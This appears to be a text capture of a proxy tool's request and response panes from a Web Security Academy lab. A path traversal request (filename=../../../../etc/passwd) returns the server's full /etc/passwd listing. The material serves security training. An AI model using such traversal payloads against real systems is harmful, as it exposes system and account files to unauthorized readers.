 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a2e008103d1d2b2802afdc0003b0088.web-security-academy.net
3 Cookie: session=NPlPCvXWmDlnWkbenQgdjLBO8em76QTg
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a2e008103d1d2b2802afdc0003b0088.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47